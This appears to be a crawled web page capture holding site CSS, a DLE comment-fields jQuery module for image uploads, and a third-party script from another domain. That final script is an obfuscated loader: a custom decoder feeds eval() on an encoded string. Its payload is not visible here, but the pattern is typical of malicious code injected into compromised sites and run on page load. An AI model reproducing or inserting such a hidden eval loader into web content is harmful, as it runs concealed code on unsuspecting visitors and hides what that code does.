		}
			.sht-items-area .shtitem-copy h5 {
				font-size: 20px;
				font-weight: normal;
				line-height: 28px;
				margin: 0;
			}
			.sht-items-area .shtitem-copy h5 a {
				color: #444;
			}
			.sht-items-area .shtitem-copy .sht-rating {
				text-align: center;
				padding: 10px;
			}
			.sht-items-area .shtitem-date {
				float: left;
				color: #8e8e8e;
				font-size: 11px;
				border-bottom: 1px dotted #cccccc;
				padding-bottom: 0;
				padding-top: 0;
			}
			.sht-items-area .shtitem-info {
				color: #8e8e8e;
				font-size: 11px;
			}
			.sht-items-area .shtitem-link {
				margin-top: 20px;
				overflow: hidden;
				text-align: center;
			}
			.sht-items-area .shtitem-link a, .shorttexts_item_wrap .shtitem-link a {
				text-decoration: none;
				background: #95c00e;
				display:inline-block;
				margin-bottom: 2px;
				padding: 1px 10px;
				color: #fafafa;
				font-size: 12px;
				cursor: pointer;
				-webkit-transition: background 0.3s linear;
				-moz-transition: background 0.3s linear;
				-o-transition: background 0.3s linear;
				-ms-transition: background 0.3s linear;
				transition: background 0.3s linear;
			}
			.sht-items-area .shtitem-link a:hover, .shorttexts_item_wrap .shtitem-link a:hover {
				background: #777;
			}
			
			
			.sht-items-area .shtitem-more-link a {
				text-decoration: none;
				background: #415283;
				padding: 2px 10px;
				color: #fafafa;
				font-size: 12px;
				float: right;
				cursor: pointer;
				position: absolute;
				right: 0;
				bottom: 0;
				-webkit-transition: background 0.3s linear;
				-moz-transition: background 0.3s linear;
				-o-transition: background 0.3s linear;
				-ms-transition: background 0.3s linear;
				transition: background 0.3s linear;
			}
			.sht-items-area .shtitem-more-link a:hover {
				background: #777;
			}


.autor-avatar-sm {
	display: inline-block;
    border: 2px solid #769fd1;
    border-radius: 6px;
	overflow: hidden;
}
.autor-avatar-sm > img {
	object-fit: cover;
	width: 70px;
	height: 70px;
}


.shorttexts_add_item_wrap .form-group textarea, .shorttexts_add_author_wrap .form-group textarea {
	width: 100%;
}



.tokenfield {
	background-color: #fff;
	display: block;
	width: 100%;
}
.tokenfield .token-input {
	height: auto!important;
}



.sht-author-image {
	max-width: 200px;
}



.shorttexts_item_wrap .sht-description img {
	max-width: 100%;
}



a.button15 {
  display: inline-block;
  font-family: arial,sans-serif;
  font-size: 12px;
  font-weight: bold;
  color: rgb(68,68,68);
  text-decoration: none;
  user-select: none;
  padding: .2em 1.2em;
  outline: none;
  border: 1px solid rgba(0,0,0,.1);
  border-radius: 2px;
  background: rgb(245,245,245) linear-gradient(#f4f4f4, #f1f1f1);
  transition: all .218s ease 0s;
  margin-bottom: 3.5px;
}
a.button15:hover {
  color: rgb(24,24,24);
  border: 1px solid rgb(198,198,198);
  background: #f7f7f7 linear-gradient(#f7f7f7, #f1f1f1);
  box-shadow: 0 1px 2px rgba(0,0,0,.1);
}
a.button15:active {
  color: rgb(51,51,51);
  border: 1px solid rgb(204,204,204);
  background: rgb(238,238,238) linear-gradient(rgb(238,238,238), rgb(224,224,224));
  box-shadow: 0 1px 2px rgba(0,0,0,.1) inset;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.zharar.com/engine/modules/commentxfields/commentxfields.js?ver=2
body_size: 2718
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

$(document).ready(function() {
	
	COMMENTXFIELDS.IMAGE_GALLERY.prepareFileInputs();
	COMMENTXFIELDS.initLightbox();
	COMMENTXFIELDS_KERNEL.bindAjaxCommentXfields();
	
});


COMMENTXFIELDS = {

	IMAGE_GALLERY: {
		
		type_file_inputs_selector: 'input:file[data-commentxfields-type="' + COMMENTXFIELDS_OPTIONS.TYPE_IMAGE_GALLERY + '"]',
		
		getElements: function(id) {
			var $elements = $(this.type_file_inputs_selector);
			
			if (typeof id !== "undefined") {
				$elements = $elements.filter(function() {
					return $(this).data("commentxfields-suffix");
				});
			}
			
			return $elements;
		},
		
		prepareFileInputs: function() {
			var self = this,
				$elements = this.getElements();
			
			$(document).on("change", self.type_file_inputs_selector, function (event) {
				self.handleFiles(event);
			});
			
			$("body").on("click", "a.cmx_preview_del", function (event) {
				$(this).closest("div").remove();
				return false;
			});
		},
		
		addFileBtnClick: function($sender) {
			$sender.prev().click();
			return false;
		},
		
		handleFiles: function(event) {
			var $target = $(event.target),
				fieldname = $target.data("commentxfields-name"),
					suffix = $target.data("commentxfields-suffix"),
						files = event.target.files,
							$preview_wrap = $("#commentxfields_second_preview_" + fieldname + suffix),
								allowed_extensions = COMMENTXFIELDS_OPTIONS["EXT-" + fieldname + "-allowed_extensions"],
									images_count_limit = COMMENTXFIELDS_OPTIONS["EXT-" + fieldname + "-images_count_limit"],
										filesize_limit = COMMENTXFIELDS_OPTIONS["EXT-" + fieldname + "-filesize_limit"] * 1024;
			
			if (!$preview_wrap.length) {
				$preview_wrap = $("#commentxfields_primary_preview_" + fieldname + suffix);
			}
			
			var count = 0;
			
			for (var i = 0; i < files.length; i++) {
				var file = files[i];
				
				if (allowed_extensions.length) {
					var ext = file.name.split(".").pop();
					
					if (allowed_extensions.indexOf(ext) === -1) {
						Growl.error({ title: COMMENTXFIELDS_KERNEL.__("Ошибка"), text: COMMENTXFIELDS_KERNEL.__("Можно загружать только: ") + allowed_extensions.join(", ") });
						continue;
					}
				}
				
				if (filesize_limit && file.size > filesize_limit) {
					Growl.error({ title: COMMENTXFIELDS_KERNEL.__("Ошибка"), text: COMMENTXFIELDS_KERNEL.__("Максимальный вес изображения: ") + COMMENTXFIELDS.bytesToSize(filesize_limit) });
					continue;
				}
				
				if (images_count_limit && count >= images_count_limit) {
					Growl.error({ title: COMMENTXFIELDS_KERNEL.__("Ошибка"), text: COMMENTXFIELDS_KERNEL.__("Максимальное число изображений: ") + images_count_limit });
					return false;
				}
				
				if (file.type.startsWith("image/")) {
					var $img = $("<img>", {
						class: "preview_obj"
					});
					
					
					if (val = COMMENTXFIELDS_OPTIONS["EXT-" + fieldname + "-preview_image_width"]) {
						$img.css("maxWidth", val + "px");
					}
					
					if (val = COMMENTXFIELDS_OPTIONS["EXT-" + fieldname + "-preview_image_height"]) {
						$img.css("maxHeight", val + "px");
					}
					
					var reader = new FileReader();
					
					reader.onload = (function(aImg) {
						return function(e) {
							aImg.attr("src", e.target.result);
						};
					})($img);
					
					reader.readAsDataURL(file);
					
					
					var $div = $('<div data-file="' + file.name + '"><a href="#" class="cmx_preview_del" title="' + COMMENTXFIELDS_KERNEL.__("Удалить") + '"></a></div>');
					$div.append($img);
					
					$preview_wrap.append($div);
					
					count++;
				}
			}
			
			return false;
		},

		handleUpload: function(el, is_last, cmx_dle_skin, id, indent, is_comment_reply) {
			var $target = $(el),
				fieldname = $target.data("commentxfields-name"),
					suffix = $target.data("commentxfields-suffix"),
						$inputs_store = $("#commentxfields_inputs_store_" + fieldname + suffix),
							$preview_wrap = $("#commentxfields_second_preview_" + fieldname),
								data = new FormData();
			
			$inputs_store.empty();
			
			if (!$preview_wrap.length) {
				$preview_wrap = $("#commentxfields_primary_preview_" + fieldname + suffix);
			}
			
			data.append("action", "upload_gallery_image");
			data.append("fieldname", fieldname);
			data.append("user_hash", COMMENTXFIELDS_OPTIONS.USER_HASH);
			
			
			var arr = [];
			$preview_wrap.children("div").each(function(i, elem) {
				arr.push($(this).data("file"));
			});
			
			if (!arr.length) {
				if (COMMENTXFIELDS_OPTIONS.IN_ADMINPANEL) {
					if (is_last) {
						$("#commentxfields_change_value_popup").find("form.commentxfields_ajax_form").submit();
						return false;
					}
				} else if (typeof is_comment_reply !== "undefined") {
					COMMENTXFIELDS.replyToComment(cmx_dle_skin, id, indent);
				} else {
					if (suffix) {
						COMMENTXFIELDS.fastReplyToComment(cmx_dle_skin, id, indent);
					} else {
						COMMENTXFIELDS.addComment(cmx_dle_skin);
					}
				}
			}
			
			for (var i = 0; i < el.files.length; ++i) {
				if (arr.includes(el.files[i].name)) {
					data.append("file[]", el.files[i]);
				}
			}
			
			ShowLoading("");
			
			$.ajax({
				url: COMMENTXFIELDS_OPTIONS.SITE_AJAX_URL,
				type: "POST",
				data: data,
				dataType: "json",
				contentType: false,//!
				cache: false,
				processData: false,
				success: function(data) {
					HideLoading("");
					
					if (data.status == "ok") {
						if (COMMENTXFIELDS_OPTIONS.IN_ADMINPANEL) {
							$.each(data.files, function(i, elem) {
								$inputs_store.append('<input type="hidden" name="commentxfields[' + fieldname + '][' + suffix.replace("_cmxitem_", "") + ']" value="' + elem.path + '">');
							});
							
							if	(is_last) {
								$("#commentxfields_change_value_popup").find("form.commentxfields_ajax_form").submit();
							}
							
						} else {
							$.each(data.files, function(i, elem) {
								$inputs_store.append('<input type="hidden" name="commentxfields[cmxlist-' + fieldname + '][]" value="' + elem.path + '">');
							});
							
							if	(is_last) {
								if (typeof is_comment_reply !== "undefined") {
									COMMENTXFIELDS.replyToComment(cmx_dle_skin, id, indent);
								} else {
									if (suffix) {
										COMMENTXFIELDS.fastReplyToComment(cmx_dle_skin, id, indent);
									} else {
										COMMENTXFIELDS.addComment(cmx_dle_skin);
									}
								}
								
								$preview_wrap.empty();
							}
						}
						
						//$preview_wrap.empty();
						
					}
				},
				error: function() {
					alert("failed");
				}
			});
			
		},
	},
	
	
	prepare_reply: function(id, indent, simple) {
		var self = this;
		
		dle_reply(id, indent, simple);
		
		setTimeout(function () {
			var $button = $("#dlereplypopup").next("div").find("button.ui-button").last();
			
			$button.clone().insertAfter( $button );
			
			$button
				.attr("id", "comment-reply-button")
				.hide()
				.next().click(function () {
					self.exec(dle_skin, id, indent, true);
					return false;
				});
			
		}, 500);
	},
	
	
	exec: function(cmx_dle_skin, id, indent, is_comment_reply) {
		
		var self = this,
			$elements = self.IMAGE_GALLERY.getElements(id),
				elements_count = $elements.length,
					is_last;
		
		if (elements_count) {
			$elements.each(function (i, el) {
				is_last = elements_count == i + 1;
				
				self.IMAGE_GALLERY.handleUpload(el, is_last, cmx_dle_skin, id, indent, is_comment_reply);
			});
			
			
		} else if (typeof is_comment_reply !== "undefined") {
			self.replyToComment(cmx_dle_skin, id, indent);
		} else {
			if (typeof id !== "undefined") {
				self.fastReplyToComment(cmx_dle_skin, id, indent);
			} else {
				self.addComment(cmx_dle_skin);
			}
		}
	
	},
	
	addComment: function(cmx_dle_skin) {
		var dle_skin_array = this.prepareData(cmx_dle_skin);
		
		doAddComments();//DLE function
		
		dle_skin = dle_skin_array["original_skin"];
	},
	
	replyToComment: function(cmx_dle_skin, id, indent) {
		var dle_skin_array = this.prepareData(dle_skin);
		
		$("#comment-reply-button").trigger("click");
		
		dle_skin = dle_skin_array["original_skin"];
		return false;
	},
	
	fastReplyToComment: function(cmx_dle_skin, id, indent) {
		var dle_skin_array = this.prepareData(dle_skin);
		
		ajax_fast_reply(id, indent);//DLE function
		
		dle_skin = dle_skin_array["original_skin"];
	},
	
	prepareData: function(cmx_dle_skin) {
		var dle_skin_array = {},
			commentxfields = {};
		
		dle_skin_array["original_skin"] = cmx_dle_skin;
		
		$("[name^=commentxfields]").each(function() {
			var matches = $(this).attr("name").match(/commentxfields\[([^\]]+)\]/);
			
			if (matches.length == 2) {
				var name = matches[1];
				if (name.indexOf("cmxlist-") !== -1) {
					name = name.replace("cmxlist-", "");
					
					if (typeof commentxfields[name] === "undefined")
						commentxfields[name] = [];
					
					commentxfields[name].push($(this).val());
				} else {
					commentxfields[name] = $(this).val();
				}
			}
		});
		
		dle_skin_array["commentxfields"] = commentxfields;
		dle_skin = JSON.stringify(dle_skin_array);
		
		return dle_skin_array;	
	},
	
	initLightbox: function() {
		var $elements = $("a.lightbox");
		if ($elements.length) {
			var $gallery = $elements.simpleLightbox({
				"showCaptions": false
			});
			
			$elements.removeClass("lightbox");
		}
	},
	
	bytesToSize(bytes) {
		var sizes = ["Bytes", "KB", "MB", "GB", "TB"];
		if (bytes == 0) return "0 Byte";
		var i = parseInt(Math.floor(Math.log(bytes) / Math.log(1024)));
		return Math.round(bytes / Math.pow(1024, i), 2) + " " + sizes[i];
	},
};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1684
content:
var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"cFBbNSRvq",40,5,29))